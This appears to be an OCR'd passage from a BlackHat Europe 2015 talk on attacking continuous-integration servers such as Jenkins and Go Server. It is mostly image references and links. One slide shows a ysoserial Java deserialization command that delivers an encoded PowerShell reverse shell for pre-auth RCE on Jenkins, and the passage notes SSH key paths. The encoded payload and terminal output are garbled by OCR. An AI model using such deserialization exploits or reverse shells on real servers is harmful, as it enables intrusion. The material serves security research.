C:/Program Files (x86)/Go Server/%HOMEDRIVE%%HOMEPATH%/.ssh /var/go/.ssh on Linux











Documentation for the exec builder:

http://cruisecontrol.sourceforge.net/main/configxml.html#exec









Also see: https://github.com/foxglovesec/JavaUnserializeExploits https://github.com/frohoff/ysoserial

| Pre Auth RCE on Jenkins                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| g rootfkali:-/Desktop<br>rootfkali:-/Desktop<br>AGUAcwBEACKAbwBUACA<br>OA2QBjAHQATABJARSAL<br>dAAgAEKATWAUAEONZOB<br>PDAGHAZWAOACCAVBAA<br>AF9AZWBSADIANABQAHQ<br>EALWBHAEIASQBFAHGAN<br>dBSCAHATAGASAHAAWA<br>BSCAHATAGASHAAWA<br>BSCAHATAGASHAAWA<br>BSCAHATAGASHAAWA<br>BSCAGAYGBUASHAGAGAGA<br>HABCAHATAZQBHAGQAVAB<br>FOOTFKALI:-/Desktop<br>Connecting to 192.1<br>sending "Protocoico<br>received "Welcome ("<br>received "c===[JENH<br>AAAP4="<br>sending payload<br>rootfKali:-/Desktop | <pre>i java -jar ysoserial-0.0.2-all.jar CommonsCollections1 'powershell.exe -e SQBUAHYAbwBrAGU<br/>AJAAAABE4AZQB3ACUDATwBiAGAAZQBjARQAIABJAEBALgBTAHQAcgBIAGEADQBSACUJQBKACHACAGAAGAJAAABE4AZ<br/>BBAGSAbJCABWAHIAQBSACHAJQBGJARQAIABJEACHAZQBSACHAGAB<br/>EFAZABHAQGASQBJAETASQBJARHAAQBACAAHJGBEACHAZQBSAGEAGABIAFXAALGAYGBLACAAKAAHCAGAGATGAIAAQBEAAZ<br/>AGGBCAFBACAWBAFIAQBASAHHAQGAJAAHAAJGBEACUAZQBSAGEAGABIAFXAAGBAGAUXQBKACAAKAAACAGAGATGBIALAQWBJAEAASH<br/>EFAZABHAQGASQBJAETASQBJAEHAAQGAVAHMAUHABAADKASWAGAGAAGAAAABEAGAQAAWBJACSAAABEAGAQAGAADAARGBJAAGAWBJACSAABAEHAGAQAWBJACSAS<br/>AGGBCAFBACAWBFAFIANAAASHAHAQAJAHHAAJHBACADKASwBOAGGATYBUAFEAMQBHADQAMQBJASDAJAUHBACIAQWBJAEQASY<br/>QB4AHCASGBZAFCAASQBJAGWAABGBIAFMANJGBAGKAMVABQAHKAABYAHHAAQBBADQAYGBSADAGAMBJACSAADBBACAAXB<br/>HIYAYGGGADIAOABKABCAAGBWAHKAMGBDAGIAYAMAAWBABADAUAYGBSAHAJAAGAWBJAKSAGAAWBJACSAADBADACAZAB<br/>HIYAYGGGADIAOABKABCAAGBWAHKAMGBDAGIAYABAAWBABADUAUQBGBADTAAYGBSADAAWBJACSAADBBADACAZAB<br/>HIYAYGGADIAOABKABCAAACHACAAABAACAAWABAGBAAHANABABADUUQBGBADTAAYGBSADAAMBGAAGAANABJAA<br/>HIYAYGGADIAOABKABCAAACHACCAAWBABAGAAWAABADAUUQBGAFAQAAWHIAGSHAAABAACASASQBADATAA<br/>HIYAYGGADIAOABKABCAAAACHACAAAWABAGAAWAABABADUUQBGABADTAAABBATAACABA<br/>HIYAYGGADIAOABKABCAAAACHACAADAAWBGAGAAAAABABADUUQBGAFAQAAWHIAGGBATACAASASGBADACAASAB<br/>HIYAYGGADIAOBKABCAAAACHACAAAAWBGAAGAAAAABABADUUAQBGAFAQAAWHIAGGBAACASAAGAAAKACASASQBAGAAWABAAA<br/>HIYAYGGADIAOBKABCAAAAAGAQBAACAAAABBADAUAQBBAAAAABABAAUAUAAAAAAAAAAAAA</pre> | LQBFAH9ACABy<br>JB 3ACOATWB1AG<br>JGT AagB1 AGMA<br>УYANBTAHQACg<br>JDABWAFGAW3BO<br>AGMAGABLAGG<br>AAEMAOABLAGGA<br>AAEMAOABLAGGA<br>AAEMAOABLAGGA<br>AAEMAOABLAGGA<br>JAABA1ACABAGGA<br>JAABA1ACABAGGA<br>JAABA1ACABAGGA<br>JAABA1ACABAGGA<br>JAABAACABAGGAJAC KA |  |  |  |
| BlackHat Euro                                                                                                    | ppe'15 Continuous Intrusion                                                                                                    | 54                                                                                                    |  |  |  |

I am using an encoded one line PowerShell reverse shell from Nishang as the payload in the above screenshot.

(https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcpOneLine.ps1)

# The Pre-Auth RCE Demo on Jenkins





